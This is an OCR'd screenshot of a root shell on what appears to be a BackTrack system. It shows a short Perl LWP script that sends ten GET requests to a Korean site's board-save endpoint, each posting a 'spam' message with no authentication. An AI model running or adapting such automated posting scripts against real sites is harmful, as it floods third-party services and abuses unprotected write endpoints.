 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
use LWP::UserAgent;
$ua = LWP::UserAgent->new;
require HTTP::Request;
for($i=0;$i<10;$i++)
{
$req = HTTP::Request->new(GET => 'http:// co.kr/user_brd/brd_sav
e.php?mode=new&bcode=3&name=spam&pw=test&title=message&content=message&cmode=t');
$res = $ua->request($req);
}
r2
Shell